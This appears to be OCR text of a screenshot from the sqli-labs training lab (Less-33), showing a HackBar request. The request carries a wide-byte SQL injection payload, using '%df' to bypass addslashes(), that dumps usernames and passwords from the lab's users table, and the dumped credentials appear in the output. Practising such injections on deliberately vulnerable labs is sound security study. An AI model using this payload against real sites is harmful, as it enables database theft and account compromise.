 Less-32 **Bypass addslashes()**
192.168.225.132/sqli-labs/Less-33/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-33
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-33/?id=-1%df' union select 1,2,(select group_concat(username,password) from
security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1